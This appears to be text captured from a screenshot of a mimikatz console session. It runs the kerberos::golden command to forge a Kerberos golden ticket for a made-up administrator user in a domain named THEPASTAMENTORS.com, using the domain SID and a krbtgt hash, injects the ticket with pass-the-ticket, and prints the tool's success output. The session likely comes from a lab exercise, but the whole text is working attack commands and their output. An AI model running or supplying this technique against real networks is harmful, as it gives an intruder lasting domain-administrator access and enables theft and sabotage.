 mimikatz # kerberos::golden /User:fakeuser123 /domain:THEPASTAMENTORS.com /sid:S-1-5-21-580410294-4250016986-2214633728 /krbtgt:5104c6f221ac3c4
deaf32579d0ab1da1 /id:500 /ptt
User      : fakeuser123
Domain    : THEPASTAMENTORS.com (THEPASTAMENTORS)
SID       : S-1-5-21-580410294-4250016986-2214633728
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 5104c6f221ac3c4deaf32579d0ab1da1 - rc4_hmac_nt
Lifetime  : 5/27/2025 4:23:43 PM ; 5/25/2035 4:23:43 PM ; 5/25/2035 4:23:43 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'fakeuser123 @ THEPASTAMENTORS.com' successfully submitted for current session
mimikatz # _